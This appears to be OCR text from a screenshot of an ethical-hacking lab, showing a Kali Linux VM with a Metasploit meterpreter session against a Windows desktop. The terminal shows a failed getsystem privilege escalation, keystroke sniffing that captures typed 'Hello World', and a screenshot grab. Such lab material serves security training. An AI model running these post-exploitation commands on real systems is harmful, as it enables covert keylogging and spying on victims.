 @SECCURITY_TESTING
Recycle Bin
ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Appli... Places Term... Thu 04:36 1
root@kali: ~
File Edit View Search Terminal Help
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The enviro
nment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
<Shift><Shift>Hello <Shift>World<Shift>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /root/oBuoKGid.jpeg
meterpreter >
Right Ctrl
Untitled - Notepad
File Edit Format View Help
Hello World
shell.exe
New folder
(11)
Sony Vegas
Pro 13.0 Bui...
Master
Ethical Ha...
Vegas Pro
13.0 (64-bit)
Gyazo
pdf
Violent_Pyt...
record
webpentest
HandBrake
asd
test
Metasploita...